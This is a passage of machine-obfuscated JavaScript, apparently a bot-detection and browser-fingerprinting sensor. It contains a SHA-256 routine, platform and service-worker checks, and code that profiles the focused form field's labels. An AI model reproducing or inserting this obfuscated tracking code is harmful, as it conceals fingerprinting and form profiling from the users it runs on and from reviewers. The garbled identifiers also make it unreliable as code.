gG()[fO(cl)],Av([],[][[]]))?gG()[fO(lE)](Zp,AV,dO):gG()[fO(ZO)].apply(null,[bg,gR,pD6]):xP()[PP(K9)](hG,X7,hM);}catch(l06){pn.splice(QX(T56,DK),Infinity,X4);ID6=L2()[k1(X7)].call(null,V3,Nm,gn);}var MJ6;return pn.pop(),MJ6=ID6,MJ6;}break;case w0:{pn.push(rk6);var OY6=c2(typeof xP()[PP(pO)],Av([],[][[]]))?xP()[PP(B2)].apply(null,[xR,Jt,nJ6]):xP()[PP(ZG)](ZN,gn,cm);try{var Ak6=pn.length;var OD6=Kr(N);OY6=R1(typeof U6[Fd()[cE(xC)].call(null,mv,Jl,Kj,VM,xC)],SF()[Dg(Nn)].call(null,K9,AV,w7,fc6))?c2(typeof gG()[fO(dj)],'undefined')?gG()[fO(ZO)](Zz,Pz,p06):gG()[fO(lE)].call(null,Kr([]),AV,CK):xP()[PP(K9)](nP,K9,hM);}catch(B06){pn.splice(QX(Ak6,DK),Infinity,rk6);OY6=L2()[k1(X7)](mR,Nm,A3);}var Rq6;return pn.pop(),Rq6=OY6,Rq6;}break;case Rb:{pn.push(VZ6);var ZD6=c2(typeof xP()[PP(Zz)],'undefined')?xP()[PP(B2)](kI6,Cn,Lw):xP()[PP(ZG)].apply(null,[J06,Zz,cm]);try{var Kh6=pn.length;var h86=Kr({});ZD6=U6[L2()[k1(n7)](Pb6,Qs,zv)][xP()[PP(VU)].call(null,qk6,RM,sN)][c2(typeof hn()[Tv(kg)],Av([],[][[]]))?hn()[Tv(K9)](OP,F56,Qx,dU,Dv):hn()[Tv(jf)](KV,RV,Bb6,Zt,kv)](Q2()[m7(kg)].apply(null,[Yp,Bb6,Lz,Kr(DK),zn,CV]))?gG()[fO(lE)](Kr([]),AV,lG):xP()[PP(K9)](MP,mv,hM);}catch(Vk6){pn.splice(QX(Kh6,DK),Infinity,VZ6);ZD6=L2()[k1(X7)].call(null,KQ6,Nm,kg);}var VR;return pn.pop(),VR=ZD6,VR;}break;case R8:{pn.push(Rr);var Yq6=xP()[PP(ZG)].call(null,H1,q1,cm);try{var wH=pn.length;var UT6=Kr({});Yq6=R1(typeof U6[xP()[PP(TS)](LB,Zt,m66)],c2(typeof SF()[Dg(Zp)],Av('',[][[]]))?SF()[Dg(zj)].apply(null,[HV,X7,xm,T86]):SF()[Dg(Nn)].call(null,K9,mv,Dx,Vj))?gG()[fO(lE)](kn,AV,Bl):xP()[PP(K9)].call(null,Zj,Dv,hM);}catch(rZ6){pn.splice(QX(wH,DK),Infinity,Rr);Yq6=R1(typeof L2()[k1(Mm)],Av('',[][[]]))?L2()[k1(X7)].apply(null,[gc6,Nm,ZG]):L2()[k1(DK)].apply(null,[mr,tB,zv]);}var L86;return pn.pop(),L86=Yq6,L86;}break;case E8:{pn.push(Hc6);var Ic6=UX(Y2()[r2(Lm)](S2,pr,Rk6,YP,Uf,KV),U6[R1(typeof xP()[PP(X7)],Av('',[][[]]))?xP()[PP(S2)].apply(null,[fD6,Kr(Kr([])),Uf]):xP()[PP(B2)].apply(null,[Pz,x1,p4])])||At(U6[Q2()[m7(Nn)].apply(null,[c9,nq6,Dv,n2,B2,kn])][xP()[PP(JB)](Ks,S3,tv)],jf)||At(U6[Q2()[m7(Nn)](c9,nq6,n2,Dx,B2,q1)][Y2()[r2(CV)](ZO,QF,w66,Dv,UB,Kj)],jf);var RZ6=U6[c2(typeof xP()[PP(Qz)],'undefined')?xP()[PP(B2)](IB,X9,rQ6):xP()[PP(S2)].apply(null,[fD6,kg,Uf])][SF()[Dg(YU)](Lm,X7,Kr(jf),Us)](SF()[Dg(BV)].call(null,f06,ZV,kn,AP))[c2(typeof Y2()[r2(xC)],Av(L2()[k1(nl)](B8,XP,ZV),[][[]]))?Y2()[r2(DK)](OZ6,S3,QU,jf,vx,Qz):Y2()[r2(bF)](nl,B2,w66,Jl,Xp,sN)];var KT6=U6[xP()[PP(S2)](fD6,Jl,Uf)][SF()[Dg(YU)](Lm,Zt,Kr(Kr(DK)),Us)](SF()[Dg(QE)].call(null,z06,Kr(Kr({})),Qs,jq6))[Y2()[r2(bF)](nl,mv,w66,w7,Xp,OP)];var Hb6=U6[xP()[PP(S2)].apply(null,[fD6,dX,Uf])][c2(typeof SF()[Dg(TS)],Av('',[][[]]))?SF()[Dg(zj)](GS,VU,zj,mr):SF()[Dg(YU)].apply(null,[Lm,pj,RV,Us])](c2(typeof xP()[PP(P4)],Av([],[][[]]))?xP()[PP(B2)].apply(null,[GS,Kr([]),t56]):xP()[PP(E3)].apply(null,[PM,NF,J66]))[Y2()[r2(bF)](nl,cK,w66,XG,Xp,XP)];var Nq6;return Nq6=L2()[k1(nl)](B8,XP,WX)[gG()[fO(X7)].call(null,Fv,Dv,Sv)](Ic6?gG()[fO(lE)].apply(null,[kn,AV,vK]):xP()[PP(K9)](NA,nl,hM),xP()[PP(pr)](gP,KV,pO))[gG()[fO(X7)](Kr(Kr(jf)),Dv,Sv)](RZ6?gG()[fO(lE)](D1,AV,vK):xP()[PP(K9)].apply(null,[NA,r7,hM]),c2(typeof xP()[PP(Zz)],Av([],[][[]]))?xP()[PP(B2)](Rx,Kr(jf),Zf):xP()[PP(pr)](gP,wA,pO))[gG()[fO(X7)](wA,Dv,Sv)](KT6?gG()[fO(lE)](r7,AV,vK):xP()[PP(K9)](NA,hK,hM),c2(typeof xP()[PP(nl)],Av([],[][[]]))?xP()[PP(B2)](Qb6,kf,lZ6):xP()[PP(pr)].call(null,gP,r7,pO))[gG()[fO(X7)](Kr(Kr(DK)),Dv,Sv)](Hb6?R1(typeof gG()[fO(mP)],Av('',[][[]]))?gG()[fO(lE)](zv,AV,vK):gG()[fO(ZO)](Kr(DK),Q3,VM):xP()[PP(K9)].apply(null,[NA,zj,hM])),pn.pop(),Nq6;}break;}};var GY6=function(){return OM.apply(this,[NZ,arguments]);};var wB=function(){Ck6=[];};var P6;var At=function(Vh6,c66){return Vh6>c66;};var cY6=function(I86){try{if(I86!=null&&!U6["isNaN"](I86)){var Xb6=U6["parseFloat"](I86);if(!U6["isNaN"](Xb6)){return Xb6["toFixed"](2);}}}catch(d86){}return -1;};var GU=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Pc6=function(rJ6){if(rJ6===undefined||rJ6==null){return 0;}var CQ6=rJ6["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return CQ6["length"];};var WW=function(nh6,j06){return nh6%j06;};var fp=function(TY6,nT6){return TY6*nT6;};var OM=function pT6(II6,TZ6){var f66=pT6;do{switch(II6){case ED:{II6=TD;if(Iz(lT6,jf)){do{var AD6=WW(QX(Av(lT6,QJ6),pn[QX(pn.length,DK)]),qJ6.length);var x56=f3(hT6,lT6);var RE=f3(qJ6,AD6);AY6+=pT6(O5,[qW(E4(bX(x56),RE),E4(bX(RE),x56))]);lT6--;}while(Iz(lT6,jf));}}break;case XT:{return J86;}break;case SJ:{II6=IJ;var TH=Xx[Sq6];for(var Bk6=QX(TH.length,DK);Iz(Bk6,jf);Bk6--){var M66=WW(QX(Av(Bk6,rc6),pn[QX(pn.length,DK)]),c86.length);var Sc6=f3(TH,Bk6);var OQ6=f3(c86,M66);zT6+=pT6(O5,[qW(E4(bX(Sc6),OQ6),E4(bX(OQ6),Sc6))]);}}break;case TD:{II6=bZ;return XX(w5,[AY6]);}break;case xh:{while(Iz(OR,jf)){rE+=Y86[OR];OR--;}II6=bZ;return rE;}break;case jA:{if(Iz(H66,jf)){do{var rq6=WW(QX(Av(H66,vk6),pn[QX(pn.length,DK)]),Pk6.length);var Yb6=f3(YR,H66);var tk6=f3(Pk6,rq6);SE+=pT6(O5,[E4(qW(bX(Yb6),bX(tk6)),qW(Yb6,tk6))]);H66--;}while(Iz(H66,jf));}II6-=FJ;}break;case MA:{II6=bZ;return XX(x6,[SE]);}break;case IJ:{return UM(fT,[zT6]);}break;case p6:{var I56=TZ6[bL];var wY6=Av([],[]);for(var dE=QX(I56.length,DK);Iz(dE,jf);dE--){wY6+=I56[dE];}return wY6;}break;case M5:{var lR=TZ6[bL];RC.vJ=pT6(p6,[lR]);II6=bZ;while(Ys(RC.vJ.length,QQ6))RC.vJ+=RC.vJ;}break;case TL:{pn.push(mZ6);MS=function(BT6){return pT6.apply(this,[M5,arguments]);};RC(Bh6,XP,bg);pn.pop();II6+=NL;}break;case ST:{var rc6=TZ6[bL];var cb6=TZ6[N];II6=SJ;var Sq6=TZ6[cJ];var c86=Xx[EK];var zT6=Av([],[]);}break;case Nq:{var vk6=TZ6[bL];var bQ6=TZ6[N];var Uh6=TZ6[cJ];var Pk6=Fx[p4];var SE=Av([],[]);II6+=LZ;var YR=Fx[bQ6];var H66=QX(YR.length,DK);}break;case R:{var Hq6=TZ6[bL];var lQ6=TZ6[N];var QJ6=TZ6[cJ];var qJ6=tt[IN];var AY6=Av([],[]);var hT6=tt[lQ6];II6=ED;var lT6=QX(hT6.length,DK);}break;case Fq:{II6=bZ;var jY6=TZ6[bL];var SZ6=Av([],[]);for(var kR=QX(jY6.length,DK);Iz(kR,jf);kR--){SZ6+=jY6[kR];}return SZ6;}break;case Jh:{if(Ys(YT6,BD6.length)){do{xP()[BD6[YT6]]=Kr(QX(YT6,B2))?function(){return wS.apply(this,[dY,arguments]);}:function(){var s66=BD6[YT6];return function(kf6,Hg6,Y26){var vs6=RC(kf6,Kr(Kr(DK)),Y26);xP()[s66]=function(){return vs6;};return vs6;};}();++YT6;}while(Ys(YT6,BD6.length));}II6=bZ;}break;case rb:{var QV6=TZ6[bL];Rd.fI=pT6(Fq,[QV6]);II6=bZ;while(Ys(Rd.fI.length,kn))Rd.fI+=Rd.fI;}break;case l0:{II6+=jh;pn.push(Wm);Qp=function(zO6){return pT6.apply(this,[rb,arguments]);};Rd(Sk6,dX,NF);pn.pop();}break;case Vh:{var BV6=TZ6[bL];var J86=Av([],[]);II6=XT;var k16=QX(BV6.length,DK);if(Iz(k16,jf)){do{J86+=BV6[k16];k16--;}while(Iz(k16,jf));}}break;case Xb:{var s26=TZ6[bL];p3.Rq=pT6(Vh,[s26]);while(Ys(p3.Rq.length,WL))p3.Rq+=p3.Rq;II6+=nJ;}break;case cJ:{pn.push(Sh6);FX=function(jV6){return pT6.apply(this,[Xb,arguments]);};UM.apply(null,[gh,[z7,hM,fM,x9]]);II6=bZ;pn.pop();}break;case Wq:{var Y86=TZ6[bL];II6=xh;var rE=Av([],[]);var OR=QX(Y86.length,DK);}break;case Nk:{var mA6=TZ6[bL];hX.Gq=pT6(Wq,[mA6]);II6=bZ;while(Ys(hX.Gq.length,vD))hX.Gq+=hX.Gq;}break;case Mk:{pn.push(P86);JM=function(Us6){return pT6.apply(this,[Nk,arguments]);};II6=bZ;hX(Kr([]),KD6,Ax);pn.pop();}break;case O5:{var dV6=TZ6[bL];if(sJ6(dV6,VJ)){return U6[bm[lE]][bm[DK]](dV6);}else{dV6-=JJ;return U6[bm[lE]][bm[DK]][bm[jf]](null,[Av(ft(dV6,RM),nZ),Av(WW(dV6,bk),PD)]);}II6+=Zq;}break;case NZ:{var BD6=TZ6[bL];II6+=bq;MS(BD6[jf]);var YT6=jf;}break;case gh:{return [nl,VU,BU(lE),BU(zj),zn,BU(lE),BU(B2),BU(VU),BU(n2),zn,BU(nl),q1,BU(zj),VU,BU(K9),BU(lE),[Uf],O7,RV,BU(S2),BU(WX),S2,BU(DK),VU,BU(Kj),Uf,nl,BU(ZO),B2,BU(XG),BU(DK),RM,BU(D1),Kj,Kj,BU(bF),Lz,BU(lE),Uf,RV,BU(zn),Nn,BU(WX),S3,BU(S2),BU(VU),kg,BU(B2),lE,BU(Nn),RV,jf,BU(lE),zn,BU(c7),If,BU(K9),zj,BU(XG),BU(RV),Nn,jf,nl,wK,BU(kg),RV,BU(B2),Nn,BU(xC),Nn,BU(A2),VU,xC,BU(X7),Kj,B2,BU(kg),A2,BU(zn),BU(lE),zn,BU(QF),QF,BU(zn),zj,NF,VU,BU(zn),Nn,BU(wA),XG,BU(XG),hK,RM,BU(ZO),BU(NF),KV,BU(DK),A2,BU(pj),zn,BU(Nn),BU(XG),A2,BU(zn),BU(mv),A2,zj,BU(Uf),BU(lE),xC,BU(Dv),BU(K9),BU(VU),w2,BU(AV),jf,B2,BU(DK),DK,BU(Nn),[Uf],RV,BU(Kj),S2,BU(Kj),DK,BU(X7),Dv,BU(VU),Uf,VU,BU(O7),O7,BU(lE),zn,BU(P4),O7,[jf],lE,BU(Nn),xC,lE,VU,BU(lE),BU(RV),ZO,BU(Uf),BU(K9),CV,BU(O1),Lm,BU(Dx),sN,B2,lE,BU(S2),c7,BU(lE),DK,BU(Uf),BU(lE),BU(Zt),Wp,[DK],BU(zj),RV,jf,BU(wK),VU,BU(lE),BU(K9),S2,BU(xC),S2,BU(zj),lE,jf,lE,RV,jf,BU(RM),BU(nl),nl,K9,BU(K9),Kj,Uf,BU(w2),gn,xC,[DK],BU(DK),BU(Nn),RV,BU(XG),BU(K9),RM,BU(xC),BU(lE),zn,BU(q1),Zt,BU(B2),BU(J7),n2,BU(K9),DK,BU(Kj),Nn,lE,Uf,BU(kf),Lz,RV,BU(ZO),zn,BU(B2),nl,XG,BU(Uf),K9,DK,A2,[jf],Uf,BU(Kj),Nn,BU(nl),lE,BU(A2),Kj,BU(XG),Kj,B2,BU(DK),BU(S2),BU(kf),A2,jf,BU(A2),lE,Uf,BU(S3),Wp,[DK]];}break;case zI:{II6-=gY;S96=[[BU(XG),BU(zn),B2,Uf,BU(RM),VU,BU(DK)],[BU(xC),B2,VU],[],[],[],[DK,S2,BU(Nn)]];}break;}}while(II6!=bZ);};var SU=function(vF6,F76){return vF6/F76;};var CS=function qV6(hL6,TA6){'use strict';var j16=qV6;switch(hL6){case nD:{var J76=function(ws6,m26){pn.push(CD6);if(Kr(Ps6)){for(var Yv6=jf;Ys(Yv6,Xr[lE]);++Yv6){if(Ys(Yv6,gg)||c2(Yv6,Xr[K9])||c2(Yv6,Xr[XG])||c2(Yv6,qx)){mO6[Yv6]=BU(DK);}else{mO6[Yv6]=Ps6[xP()[PP(jf)](WG,cK,qP)];Ps6+=U6[L2()[k1(RM)](Bq6,Fv,r7)][SF()[Dg(kg)].apply(null,[Kj,ZG,zn,JY6])](Yv6);}}}var UL6=L2()[k1(nl)](w1,XP,O7);for(var An6=jf;Ys(An6,ws6[xP()[PP(jf)](WG,Kr(Kr(DK)),qP)]);An6++){var Os6=ws6[R1(typeof xP()[PP(Uf)],'undefined')?xP()[PP(XG)].call(null,qK,Wf,Zz):xP()[PP(B2)](DK,pj,XS)](An6);var ds6=E4(ft(m26,zj),Xr[Uf]);m26*=P6[gG()[fO(wK)].apply(null,[YP,gg,Xg])]();m26&=Xr[VU];m26+=Xr[nl];m26&=Xr[zj];var Hs6=mO6[ws6[L2()[k1(A2)](tR,xC,gg)](An6)];if(c2(typeof Os6[GM()[SB(lE)].apply(null,[Kj,Nn,YN,Tk6])],SF()[Dg(zn)].call(null,YP,n2,Kr([]),R7))){var RI6=Os6[GM()[SB(lE)](Kj,NF,YN,Tk6)](jf);if(Iz(RI6,Xr[B2])&&Ys(RI6,Sh6)){Hs6=mO6[RI6];}}if(Iz(Hs6,jf)){var W16=WW(ds6,Ps6[c2(typeof xP()[PP(jf)],'undefined')?xP()[PP(B2)](Lx,w7,qD6):xP()[PP(jf)].apply(null,[WG,vF,qP])]);Hs6+=W16;Hs6%=Ps6[xP()[PP(jf)](WG,gn,qP)];Os6=Ps6[Hs6];}UL6+=Os6;}var Es6;return pn.pop(),Es6=UL6,Es6;};var GP6=function(UI6){var rl6=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var zl6=0x6a09e667;var Zg6=0xbb67ae85;var M76=0x3c6ef372;var cr6=0xa54ff53a;var GO6=0x510e527f;var Nl6=0x9b05688c;var bG6=0x1f83d9ab;var Tn6=0x5be0cd19;var cP6=ER(UI6);var pI6=cP6["length"]*8;cP6+=U6["String"]["fromCharCode"](0x80);var NI6=cP6["length"]/4+2;var LV6=U6["Math"]["ceil"](NI6/16);var cA6=new (U6["Array"])(LV6);for(var bs6=0;bs6<LV6;bs6++){cA6[bs6]=new (U6["Array"])(16);for(var TL6=0;TL6<16;TL6++){cA6[bs6][TL6]=cP6["charCodeAt"](bs6*64+TL6*4)<<24|cP6["charCodeAt"](bs6*64+TL6*4+1)<<16|cP6["charCodeAt"](bs6*64+TL6*4+2)<<8|cP6["charCodeAt"](bs6*64+TL6*4+3)<<0;}}var j76=pI6/U6["Math"]["pow"](2,32);cA6[LV6-1][14]=U6["Math"]["floor"](j76);cA6[LV6-1][15]=pI6;for(var J16=0;J16<LV6;J16++){var gg6=new (U6["Array"])(64);var nV6=zl6;var Bn6=Zg6;var kg6=M76;var ML6=cr6;var nI6=GO6;var jF6=Nl6;var Ks6=bG6;var Ng6=Tn6;for(var DF6=0;DF6<64;DF6++){var df6=void 0,z26=void 0,WI6=void 0,EO6=void 0,sF6=void 0,L76=void 0;if(DF6<16)gg6[DF6]=cA6[J16][DF6];else{df6=LO6(gg6[DF6-15],7)^LO6(gg6[DF6-15],18)^gg6[DF6-15]>>>3;z26=LO6(gg6[DF6-2],17)^LO6(gg6[DF6-2],19)^gg6[DF6-2]>>>10;gg6[DF6]=gg6[DF6-16]+df6+gg6[DF6-7]+z26;}z26=LO6(nI6,6)^LO6(nI6,11)^LO6(nI6,25);WI6=nI6&jF6^~nI6&Ks6;EO6=Ng6+z26+WI6+rl6[DF6]+gg6[DF6];df6=LO6(nV6,2)^LO6(nV6,13)^LO6(nV6,22);sF6=nV6&Bn6^nV6&kg6^Bn6&kg6;L76=df6+sF6;Ng6=Ks6;Ks6=jF6;jF6=nI6;nI6=ML6+EO6>>>0;ML6=kg6;kg6=Bn6;Bn6=nV6;nV6=EO6+L76>>>0;}zl6=zl6+nV6;Zg6=Zg6+Bn6;M76=M76+kg6;cr6=cr6+ML6;GO6=GO6+nI6;Nl6=Nl6+jF6;bG6=bG6+Ks6;Tn6=Tn6+Ng6;}return [zl6>>24&0xff,zl6>>16&0xff,zl6>>8&0xff,zl6&0xff,Zg6>>24&0xff,Zg6>>16&0xff,Zg6>>8&0xff,Zg6&0xff,M76>>24&0xff,M76>>16&0xff,M76>>8&0xff,M76&0xff,cr6>>24&0xff,cr6>>16&0xff,cr6>>8&0xff,cr6&0xff,GO6>>24&0xff,GO6>>16&0xff,GO6>>8&0xff,GO6&0xff,Nl6>>24&0xff,Nl6>>16&0xff,Nl6>>8&0xff,Nl6&0xff,bG6>>24&0xff,bG6>>16&0xff,bG6>>8&0xff,bG6&0xff,Tn6>>24&0xff,Tn6>>16&0xff,Tn6>>8&0xff,Tn6&0xff];};var nv6=function(){var DP6=fU();var x76=-1;if(DP6["indexOf"]('Trident/7.0')>-1)x76=11;else if(DP6["indexOf"]('Trident/6.0')>-1)x76=10;else if(DP6["indexOf"]('Trident/5.0')>-1)x76=9;else x76=0;return x76>=9;};var sL6=function(){var On6=ZO6();var Ns6=U6["Object"]["prototype"]["hasOwnProperty"].call(U6["Navigator"]["prototype"],'mediaDevices');var BF6=U6["Object"]["prototype"]["hasOwnProperty"].call(U6["Navigator"]["prototype"],'serviceWorker');var Kf6=! !U6["window"]["browser"];var LG6=typeof U6["ServiceWorker"]==='function';var Mn6=typeof U6["ServiceWorkerContainer"]==='function';var kr6=typeof U6["frames"]["ServiceWorkerRegistration"]==='function';var VA6=U6["window"]["location"]&&U6["window"]["location"]["protocol"]==='http:';var Cs6=On6&&(!Ns6||!BF6||!LG6||!Kf6||!Mn6||!kr6)&&!VA6;return Cs6;};var ZO6=function(){var Pn6=fU();var H26=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](Pn6);var c76=U6["navigator"]["platform"]==='MacIntel'&&U6["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](Pn6)&&!U6["window"]["MSStream"]&&typeof U6["navigator"]["standalone"]!=='undefined';return H26||c76;};var gl6=function(kG6){var TV6=U6["Math"]["floor"](U6["Math"]["random"]()*100000+10000);var rs6=U6["String"](kG6*TV6);var Pl6=0;var zF6=[];var qF6=rs6["length"]>=18?true:false;while(zF6["length"]<6){zF6["push"](U6["parseInt"](rs6["slice"](Pl6,Pl6+2),10));Pl6=qF6?Pl6+3:Pl6+2;}var VO6=U1(zF6);return [TV6,VO6];};var m96=function(QO6){if(QO6===null||QO6===undefined){return 0;}var WV6=function Ll6(Ef6){return QO6["toLowerCase"]()["includes"](Ef6["toLowerCase"]());};var kO6=0;(xg6&&xg6["fields"]||[])["some"](function(r16){var VP6=r16["type"];var HO6=r16["labels"];if(HO6["some"](WV6)){kO6=QA6[VP6];if(r16["extensions"]&&r16["extensions"]["labels"]&&r16["extensions"]["labels"]["some"](function(cO6){return QO6["toLowerCase"]()["includes"](cO6["toLowerCase"]());})){kO6=QA6[r16["extensions"]["type"]];}return true;}return false;});return kO6;};var En6=function(rG6){if(rG6===undefined||rG6==null){return false;}var XL6=function vO6(KO6){return rG6["toLowerCase"]()===KO6["toLowerCase"]();};return ZA6["some"](XL6);};var bl6=function(c26){try{var WA6=new (U6["Set"])(U6["Object"]["values"](QA6));return c26["split"](';')["some"](function(T16){var pg6=T16["split"](',');var qP6=U6["Number"](pg6[pg6["length"]-1]);return WA6["has"](qP6);});}catch(Zs6){return false;}};var EI6=function(Tr6){var dG6='';var P16=0;if(Tr6==null||U6["document"]["activeElement"]==null){return wS(vI,["elementFullId",dG6,"elementIdType",P16]);}var KL6=['id','name','for','placeholder','aria-label','aria-labelledby'];KL6["forEach"](function(hs6){if(!Tr6["hasAttribute"](hs6)||dG6!==''&&P16!==0){return;}var FA6=Tr6["getAttribute"](hs6);if(dG6===''&&(FA6!==null||FA6!==undefined)){dG6=FA6;}if(P16===0){P16=m96(FA6);}});return wS(vI,["elementFullId",dG6,"elementIdType",P16]);};var Rg6=function(XF6){var cf6;if(XF6==null){cf6=U6["document"]["activeElement"];}else cf6=XF6;if(U6["document"]["activeElement"]==null)return -1;var ff6=cf6["getAttribute"]('name');if(ff6==null){var wl6=cf6["getAttribute"]('id');if(wl6==null)return -1;else return zX(wl6);}return zX(ff6);};var tv6=function(t16){var qg6=-1;var n96=[];if(! !t16&&typeof t16==='string'&&t16["length"]>0){var Vn6=t16["split"](';');if(Vn6["length"]>1&&Vn6[Vn6["length"]-1]===''){Vn6["pop"]();}qg6=U6["Math"]["floor"](U6["Math"]["random"]()*Vn6["length"]);var PL6=Vn6[qg6]["split"](',');for(var H76 in PL6){if(!U6["isNaN"](PL6[H76])&&!U6["isNaN"](U6["parseInt"](PL6[H76],10))){n96["push"](PL6[H76]);}}}else{var If6=U6["String"](Zl6(1,5));var lA6='1';var TP6=U6["String"](Zl6(20,70));var Qv6=U6["String"](Zl6(100,300));var As6=U6["String"](Zl6(100,300));n96=[If6,lA6,TP6,Qv6,As6];}return [qg6,n96];};var Wv6=function(LA6,QP6){var IF6=typeof LA6==='string'&&LA6["length"]>0;var RP6=!U6["isNaN"](QP6)&&(U6["Number"](QP6)===-1||zf6()<U6["Number"](QP6));if(!(IF6&&RP6)){return false;}var NF6='^([a-fA-F0-9]{31,32})$';return LA6["search"](NF6)!==-1;};var v26=function(fv6,kA6,Ls6){var C26;do{C26=ms6(gT,[fv6,kA6]);}while(c2(WW(C26,Ls6),jf));return C26;};var BP6=function(mn6){var gV6=ZO6(mn6);pn.push(xh6);var sO6=U6[SF()[Dg(RM)].apply(null,[vF,bg,K9,Cg])][c2(typeof xP()[PP(DK)],Av([],[][[]]))?xP()[PP(B2)](Gq6,RM,AM):xP()[PP(VU)](HP,xm,sN)][hn()[Tv(jf)].apply(null,[FF,RV,Z9,Zt,w7])].call(U6[SF()[Dg(ZV)](JB,Wf,xm,Bs)][xP()[PP(VU)](HP,xF,sN)],Jr()[MO(zn)].call(null,xm,TK,RV,S2,b9,Dv));var HA6=U6[SF()[Dg(RM)].call(null,vF,xF,Kr(jf),Cg)][xP()[PP(VU)].apply(null,[HP,zv,sN])][hn()[Tv(jf)](Wf,RV,Z9,Zt,Wp)].call(U6[SF()[Dg(ZV)].call(null,JB,Fv,X7,Bs)][xP()[PP(VU)](HP,hK,sN)],SF()[Dg(pj)](TM,J7,Lm,nf));var W96=Kr(Kr(U6[xP()[PP(S2)](Jn,gn,Uf)][SF()[Dg(Zz)](c9,S3,bg,ZP)]));var Y16=c2(typeof U6[L2()[k1(ZV)](pg,wJ6,xF)],c2(typeof SF()[Dg(YP)],'undefined')?SF()[Dg(zj)](cT6,Gm,NF,Tz):SF()[Dg(zn)](YP,WX,KV,AK));var K26=c2(typeof U6[Jr()[MO(ZO)](lE,jf,S3,mv,ZA,NF)],SF()[Dg(zn)](YP,pj,OP,AK));var U96=c2(typeof U6[Jr()[MO(xC)](If,CG,A3,VU,cf,Cn)][Jr()[MO(wK)](c9,PV,xF,bF,ZA,A2)],R1(typeof SF()[Dg(kg)],Av([],[][[]]))?SF()[Dg(zn)].apply(null,[YP,Kr(Kr({})),jf,AK]):SF()[Dg(zj)].call(null,PC,J7,Kr(Kr(DK)),mw));var MF6=U6[xP()[PP(S2)](Jn,ZV,Uf)][L2()[k1(pj)](ZK,JC,J7)]&&c2(U6[xP()[PP(S2)](Jn,Kr({}),Uf)][L2()[k1(pj)].apply(null,[ZK,JC,c9])][gG()[fO(OP)].apply(null,[Kr(Kr(DK)),YN,OF])],xP()[PP(ZV)].apply(null,[q9,Kr(DK),St]));var Jn6=gV6&&(Kr(sO6)||Kr(HA6)||Kr(Y16)||Kr(W96)||Kr(K26)||Kr(U96))&&Kr(MF6);var Hv6;return pn.pop(),Hv6=Jn6,Hv6;};var A16=function(zL6){pn.push(TM);var mP6;return mP6=tg6()[R1(typeof SF()[Dg(Dx)],Av('',[][[]]))?SF()[Dg(qE)](jf,Kv,P4,vp):SF()[Dg(zj)].call(null,LB,J7,zn,lC)](function F26(CF6){pn.push(gD6);while(DK)switch(CF6[GM()[SB(RV)].apply(null,[XG,n2,d56,Mz])]=CF6[SF()[Dg(q1)](xU,Kr([]),Uf,zF)]){case jf:if(UX(L2()[k1(Zz)].apply(null,[E7,hM,Wf]),U6[Q2()[m7(Nn)](c9,Bx,Qz,Fv,B2,Zz)])){CF6[R1(typeof SF()[Dg(hK)],Av('',[][[]]))?SF()[Dg(q1)].apply(null,[xU,zn,Zt,zF]):SF()[Dg(zj)].call(null,dD6,Kr(Kr(jf)),Kr(DK),DE)]=lE;break;}{var P96;return P96=CF6[SF()[Dg(Zt)].call(null,hN,RV,Kr(Kr(DK)),nm)](L2()[k1(qE)].apply(null,[NK,z06,Jt]),null),pn.pop(),P96;}case Xr[Lm]:{var Df6;return Df6=CF6[c2(typeof SF()[Dg(pj)],Av([],[][[]]))?SF()[Dg(zj)].apply(null,[s06,zv,lE,fm]):SF()[Dg(Zt)](hN,gn,Kr({}),nm)](L2()[k1(qE)](NK,z06,vO),U6[Q2()[m7(Nn)](c9,Bx,WX,Wf,B2,Kr(Kr(DK)))][L2()[k1(Zz)](E7,hM,Kr(Kr(DK)))][gG()[fO(vF)].apply(null,[K9,Gm,Tl])](zL6)),pn.pop(),Df6;}case Xr[CV]:case xP()[PP(hM)].call(null,sg,Cn,Dw):{var dP6;return dP6=CF6[gG()[fO(kf)].apply(null,[q1,JB,jq6])](),pn.pop(),dP6;}}pn.pop();},null,null,null,U6[gG()[fO(hM)](Kr([]),ZO,ff)]),pn.pop(),mP6;};var Ir6=function(){if(Kr(N)){}else if(Kr(N)){}else if(Kr({})){}else if(Kr({})){}else if(Kr([])){}else if(Kr(Kr(bL))){}else if(Kr([])){}else if(Kr({})){}else if(Kr(N)){}else if(Kr([])){}else if(Kr(N)){}else if(Kr([])){}else if(Kr([])){}else if(Kr(Kr(bL))){}else if(Kr([])){}else if(Kr(N)){}else if(Kr({})){}else if(Kr(Kr(bL))){}else if(Kr({})){}else if(Kr(N)){}else if(Kr({})){}else if(Kr({})){}else if(Kr([])){}else if(Kr(Kr(bL))){}else if(Kr({})){}else if(Kr(Kr(bL))){}else if(Kr(Kr(bL))){}else if(Kr({})){}else if(Kr({})){}else if(Kr({})){}else if(Kr([])){}else if(Kr(Kr(bL))){}else if(Kr(N)){}else if(Kr([])){}else if(Kr([])){}else if(Kr(Kr(bL))){}else if(Kr([])){}else if(Kr([])){}else if(Kr(N)){}else if(Kr({})){}else if(Kr({})){}else if(Kr([])){}else if(Kr(Kr(bL))){}else if(Kr([])){}else if(Kr(Kr(bL))){}else if(Kr(Kr(bL))){}else 